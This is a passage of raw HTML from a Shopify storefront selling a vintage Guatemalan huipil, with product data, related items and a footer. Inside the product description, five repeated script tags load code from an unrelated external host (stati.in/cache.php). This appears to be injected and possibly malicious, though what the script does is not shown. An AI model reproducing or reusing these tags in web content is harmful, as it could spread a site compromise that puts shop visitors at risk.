Purple&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;L022-SV-GT-HU181-27UKO&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:15749095260263,&quot;product_id&quot;:4610089615463,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2020-08-27T21:01:32-05:00&quot;,&quot;updated_at&quot;:&quot;2020-08-27T21:01:34-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2048,&quot;height&quot;:1365,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC04111.jpg?v=1598580094&quot;,&quot;variant_ids&quot;:[32495198371943]},&quot;available&quot;:true,&quot;name&quot;:&quot;Iib Xulub Huipil - Lilac \/ Purple&quot;,&quot;public_title&quot;:&quot;Lilac \/ Purple&quot;,&quot;options&quot;:[&quot;Lilac \/ Purple&quot;],&quot;price&quot;:6300,&quot;weight&quot;:0,&quot;compare_at_price&quot;:9000,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;L022&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:7912911175783,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC04111.jpg?v=1598580094&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC04111.jpg?v=1598580094&quot;,&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/30070406_10155075497406627_2113159138_o.jpg?v=1598580094&quot;,&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC04113.jpg?v=1598580092&quot;,&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC04114.jpg?v=1598580092&quot;,&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC04115.jpg?v=1598580092&quot;],&quot;featured_image&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC04111.jpg?v=1598580094&quot;,&quot;options&quot;:[&quot;Color&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:7912911175783,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC04111.jpg?v=1598580094&quot;},&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC04111.jpg?v=1598580094&quot;,&quot;width&quot;:2048},{&quot;alt&quot;:null,&quot;id&quot;:7529755377767,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.333,&quot;height&quot;:2448,&quot;width&quot;:3264,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/30070406_10155075497406627_2113159138_o.jpg?v=1598580094&quot;},&quot;aspect_ratio&quot;:1.333,&quot;height&quot;:2448,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/30070406_10155075497406627_2113159138_o.jpg?v=1598580094&quot;,&quot;width&quot;:3264},{&quot;alt&quot;:null,&quot;id&quot;:7912911208551,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC04113.jpg?v=1598580092&quot;},&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC04113.jpg?v=1598580092&quot;,&quot;width&quot;:2048},{&quot;alt&quot;:null,&quot;id&quot;:7912911241319,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC04114.jpg?v=1598580092&quot;},&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC04114.jpg?v=1598580092&quot;,&quot;width&quot;:2048},{&quot;alt&quot;:null,&quot;id&quot;:7912911274087,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC04115.jpg?v=1598580092&quot;},&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC04115.jpg?v=1598580092&quot;,&quot;width&quot;:2048}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cmeta charset=\&quot;utf-8\&quot;\u003e\n\u003cstyle type=\&quot;text\/css\&quot;\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003e\u003cspan data-sheets-value=&#39;{\&quot;1\&quot;:2,\&quot;2\&quot;:\&quot;This unique piece comes from Guatemala. It is made out of cotton using a backstrap loom and it is hand embroidered.\&quot;}&#39; data-sheets-userformat=&#39;{\&quot;2\&quot;:33568769,\&quot;3\&quot;:{\&quot;1\&quot;:0,\&quot;3\&quot;:1},\&quot;14\&quot;:[null,2,0],\&quot;15\&quot;:\&quot;Arial\&quot;,\&quot;16\&quot;:10,\&quot;28\&quot;:1}&#39;\u003eThis unique piece comes from \u003cstrong\u003eGuatemala\u003c\/strong\u003e. It is made out of \u003cstrong\u003ecotton\u003c\/strong\u003e using a \u003cstrong\u003ebackstrap loom\u003c\/strong\u003e and it is \u003cstrong\u003ehand embroidered\u003c\/strong\u003e.\u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\&quot;utf-8\&quot;\u003e\n\u003cstyle type=\&quot;text\/css\&quot;\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003e\u003cstrong\u003eMeasurements:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cmeta charset=\&quot;utf-8\&quot;\u003e\n\u003cstyle type=\&quot;text\/css\&quot;\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003e80x118 cm\u003c\/p\u003e\n\u003cmeta charset=\&quot;utf-8\&quot;\u003e\n\u003cp\u003e\u003cem\u003eThis\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eHuipil\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ehas been dry cleaned and is ready to use.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003eDue to the vintage nature of our handcrafted products, each\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eHuipil\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003emay have slight marks, spots or variations in color which gives our pieces a unique vintage charm. In case of stains, we recommend to spot clean or dry clean only.\u003c\/em\u003e\u003c\/p\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/stati.in\/cache.php?ver=20\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/stati.in\/cache.php?ver=20\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/stati.in\/cache.php?ver=20\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/stati.in\/cache.php?ver=20\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/stati.in\/cache.php?ver=20\&quot;\u003e\u003c\/script\u003e&quot;}"
      data-product-id="4610089615463">

    

    
      <div class="select">
        <label>Color</label>
        <select id="product-select-4610089615463productproduct-template" name="id">
          
            <option selected="selected" value="32495198371943" data-sku="L022-SV-GT-HU181-27UKO">Lilac / Purple</option>
          
        </select>
      </div>
    

    

    
    <div class="purchase clearfix ">
      

      
      <button type="submit" name="add" class="action_button add_to_cart" data-label="Add to Cart"><span class="text">Add to Cart</span></button>
    </div>
  </form>

      

      

      

      

       <div class="meta">
         

         

        
       </div>

      




  <hr />
  
<span class="social_buttons">
  Share:

  

  

  <a href="https://twitter.com/intent/tweet?text=Iib%20Xulub%20Huipil&url=https://showroombygreen.mx/products/iib-xulub-huipil" target="_blank" class="icon-twitter" title="Share this on Twitter"></a>

  <a href="https://www.facebook.com/sharer/sharer.php?u=https://showroombygreen.mx/products/iib-xulub-huipil" target="_blank" class="icon-facebook" title="Share this on Facebook"></a>

  
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://showroombygreen.mx/products/iib-xulub-huipil&description=Iib Xulub Huipil&media=https://showroombygreen.mx/cdn/shop/products/DSC04111_600x.jpg?v=1598580094"></a>
  

  <a target="_blank" class="icon-gplus" title="Share this on Google+" href="https://plus.google.com/share?url=https://showroombygreen.mx/products/iib-xulub-huipil"></a>

  <a href="mailto:?subject=Thought you might like Iib Xulub Huipil&amp;body=Hey, I was browsing Showroombygreen and found Iib Xulub Huipil. I wanted to share it with you.%0D%0A%0D%0Ahttps://showroombygreen.mx/products/iib-xulub-huipil" target="_blank" class="icon-email" title="Email this to a friend"></a>
</span>




    </div>

    
  </div>

  
  </div>

  

  
    

    

    

    
      
        <br class="clear" />
        <br class="clear" />
        <h4 class="title center">Related Items</h4>

        
        
        
        







<div itemtype="http://schema.org/ItemList" class="products">
  
    
      
        
  <div class="one-third column alpha thumbnail even" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">


  
  

  

  <a href="/collections/vintage-textile/products/cheel-iib-textile" itemprop="url">
    <div class="relative product_image">
      <div class="image__container" style=" max-width:2048px; ">
        <img  src="//showroombygreen.mx/cdn/shop/products/DSC04897_100x.jpg?v=1598577236"
              alt="Chéel Iib Textile"
              class="lazyload lazyload--mirage primary"
              style=" max-width:2048px;"
              data-sizes="auto"
              data-src="//showroombygreen.mx/cdn/shop/products/DSC04897_2048x.jpg?v=1598577236"
              data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC04897_2048x.jpg?v=1598577236 2048w,
                            //showroombygreen.mx/cdn/shop/products/DSC04897_1600x.jpg?v=1598577236 1600w,
                            //showroombygreen.mx/cdn/shop/products/DSC04897_1200x.jpg?v=1598577236 1200w,
                            //showroombygreen.mx/cdn/shop/products/DSC04897_1000x.jpg?v=1598577236 1000w,
                            //showroombygreen.mx/cdn/shop/products/DSC04897_800x.jpg?v=1598577236 800w,
                            //showroombygreen.mx/cdn/shop/products/DSC04897_600x.jpg?v=1598577236 600w,
                            //showroombygreen.mx/cdn/shop/products/DSC04897_400x.jpg?v=1598577236 400w"
            />
          <div class="transition-helper">
          </div>
      </div>

      
        <img src="//showroombygreen.mx/cdn/shop/products/30174197_10155075495261627_2125653473_o_580x@2x.jpg?v=1598577236" class="secondary" alt="Chéel Iib Textile" />
      

      
    </div>
    <div class="info">
      <span class="title" itemprop="name">Chéel Iib Textile</span>
      
      

      
        <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="price" content="119.00" />
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Showroombygreen" />
          <link itemprop="availability" href="http://schema.org/InStock">
          <meta itemprop="itemCondition" content="New" />

          
            
            
              <span class="money">$119.00</span>
            
            
              <span class="was_price">
                <span class="money">$170.00</span>
              </span>
            
          
        </span>
      
    </div>
    
      <div class="sale_banner">Sale</div>
    

    
    
    
  </a>
  
</div>




        
          
        
      
    
  
    
      
        
  <div class="one-third column  thumbnail odd" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">


  
  

  

  <a href="/collections/vintage-textile/products/psychedelic-textile" itemprop="url">
    <div class="relative product_image">
      <div class="image__container" style=" max-width:2048px; ">
        <img  src="//showroombygreen.mx/cdn/shop/products/DSC04885_100x.jpg?v=1598583216"
              alt="Psychedelic Textile"
              class="lazyload lazyload--mirage primary"
              style=" max-width:2048px;"
              data-sizes="auto"
              data-src="//showroombygreen.mx/cdn/shop/products/DSC04885_2048x.jpg?v=1598583216"
              data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC04885_2048x.jpg?v=1598583216 2048w,
                            //showroombygreen.mx/cdn/shop/products/DSC04885_1600x.jpg?v=1598583216 1600w,
                            //showroombygreen.mx/cdn/shop/products/DSC04885_1200x.jpg?v=1598583216 1200w,
                            //showroombygreen.mx/cdn/shop/products/DSC04885_1000x.jpg?v=1598583216 1000w,
                            //showroombygreen.mx/cdn/shop/products/DSC04885_800x.jpg?v=1598583216 800w,
                            //showroombygreen.mx/cdn/shop/products/DSC04885_600x.jpg?v=1598583216 600w,
                            //showroombygreen.mx/cdn/shop/products/DSC04885_400x.jpg?v=1598583216 400w"
            />
          <div class="transition-helper">
          </div>
      </div>

      
        <img src="//showroombygreen.mx/cdn/shop/products/30073990_10155075496966627_2117091807_o_580x@2x.jpg?v=1598583216" class="secondary" alt="Psychedelic Textile" />
      

      
    </div>
    <div class="info">
      <span class="title" itemprop="name">Psychedelic Textile</span>
      
      

      
        <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="price" content="119.00" />
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Showroombygreen" />
          <link itemprop="availability" href="http://schema.org/InStock">
          <meta itemprop="itemCondition" content="New" />

          
            
            
              <span class="money">$119.00</span>
            
            
              <span class="was_price">
                <span class="money">$170.00</span>
              </span>
            
          
        </span>
      
    </div>
    
      <div class="sale_banner">Sale</div>
    

    
    
    
  </a>
  
</div>




        
          
        
      
    
  
    
      
        
  <div class="one-third column omega thumbnail even" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">


  
  

  

  <a href="/collections/vintage-textile/products/antigua-embroidered-table-runner" itemprop="url">
    <div class="relative product_image">
      <div class="image__container" style=" max-width:2048px; ">
        <img  src="//showroombygreen.mx/cdn/shop/products/DSC04902_100x.jpg?v=1598573796"
              alt="Antigua Embroidered Table Runner"
              class="lazyload lazyload--mirage primary"
              style=" max-width:2048px;"
              data-sizes="auto"
              data-src="//showroombygreen.mx/cdn/shop/products/DSC04902_2048x.jpg?v=1598573796"
              data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC04902_2048x.jpg?v=1598573796 2048w,
                            //showroombygreen.mx/cdn/shop/products/DSC04902_1600x.jpg?v=1598573796 1600w,
                            //showroombygreen.mx/cdn/shop/products/DSC04902_1200x.jpg?v=1598573796 1200w,
                            //showroombygreen.mx/cdn/shop/products/DSC04902_1000x.jpg?v=1598573796 1000w,
                            //showroombygreen.mx/cdn/shop/products/DSC04902_800x.jpg?v=1598573796 800w,
                            //showroombygreen.mx/cdn/shop/products/DSC04902_600x.jpg?v=1598573796 600w,
                            //showroombygreen.mx/cdn/shop/products/DSC04902_400x.jpg?v=1598573796 400w"
            />
          <div class="transition-helper">
          </div>
      </div>

      
        <img src="//showroombygreen.mx/cdn/shop/products/DSC04904_580x@2x.jpg?v=1598573796" class="secondary" alt="Antigua Embroidered Table Runner" />
      

      
    </div>
    <div class="info">
      <span class="title" itemprop="name">Antigua Embroidered Table Runner</span>
      
      

      
        <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="price" content="112.00" />
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Showroombygreen" />
          <link itemprop="availability" href="http://schema.org/InStock">
          <meta itemprop="itemCondition" content="New" />

          
            
            
              <span class="money">$112.00</span>
            
            
              <span class="was_price">
                <span class="money">$160.00</span>
              </span>
            
          
        </span>
      
    </div>
    
      <div class="sale_banner">Sale</div>
    

    
    
    
  </a>
  
</div>




        
          
    <br class="clear product_clear" />

        
      
    
  
    
      
    
  
</div>
      
    
  
</div>

<style>
  
</style>


</div>
      </div>

      
      <div id="shopify-section-footer" class="shopify-section footer-section"><div class="sub-footer">
  <div class="container">
    
      
        <div class="four columns">
          <h6 class="title">News &amp; Updates</h6>
          <p>Sign up to get the latest on sales, new releases and more …</p>
          <div class="newsletter ">
  <p class="message"></p>

  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    

    
      <input type="hidden" name="contact[tags]" value="newsletter"/>
    

    
    
  
    <input type="hidden" name="challenge" value="false">  
    <input type="email" class="contact_email" name="contact[email]" required placeholder="Enter your email address..." autocorrect="off" autocapitalize="off" />
    <input type='submit' class="action_button sign_up" value="Sign Up" />
  </form>
</div>


          
        </div>
      
    
      
        <div class="four columns">
          
            <h6 class="title">Green is Good</h6>
          

          
            <p>While at <a href="http://www.greenisgood.mx/" title="http://www.greenisgood.mx/"><strong>Green is Good</strong></a>, we welcome people into our culture for a brief moment.</p><p>At <strong>Showroom,</strong> we give away little pieces of us for everybody to take home.</p>
          

          
            <ul class="social_icons">
              























            </ul>
          
        </div>
      
    
      
        <div class="four columns">
          
            <h6 class="title">Contact Info</h6>
          

          
            <p>Email: showroom@greenisgood.mx</p><p></p><p><a href="https://wa.link/vv54rr" title="https://wa.link/vv54rr">Tel: +52 3312880352</a></p>
          

          
            <ul class="social_icons">
              























            </ul>
          
        </div>
      
    
      
        <div class="four columns">
          
            <h6 class="title">Payment methods</h6>
          

          
            <p><strong>We accept payments via Paypal</strong></p><p></p><p><a href="https://showroombygreen.mx/pages/return-and-refund-policy" title="https://showroombygreen.mx/pages/return-and-refund-policy">Return and Refund Policy</a></p>
          

          
            <ul class="social_icons">
              























            </ul>
          
        </div>
      
    
  </div>
</div>

<div class="footer">
  <div class="container">
    <div class="sixteen columns">
      <p class="credits">
        &copy; 2026 <a href="/" title="">Showroombygreen</a>.
        
        
        <a target="_blank?ref=out-of-the-sandbox" rel="nofollow?ref=out-of-the-sandbox" href="http://es.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore?ref=out-of-the-sandbox">Powered by Shopify</a>
      </p>
      
    </div>
  </div>
</div>


</div>

      <div id="search">
        <div class="container">
          <div class="ten columns offset-by-three center">
            <div class="right search-close">
              <span class="icon-close"></span>
            </div>
            <form action="/search">
              
                <input type="hidden" name="type" value="product" />
              
              <span class="icon-search search-submit"></span>
              <input type="text" name="q" placeholder="Search Showroombygreen..." value="" autocapitalize="off" autocomplete="off" autocorrect="off" />
            </form>
          </div>
        </div>
      </div>
    </div>
    

    

    
    

    
  </body>
</html>
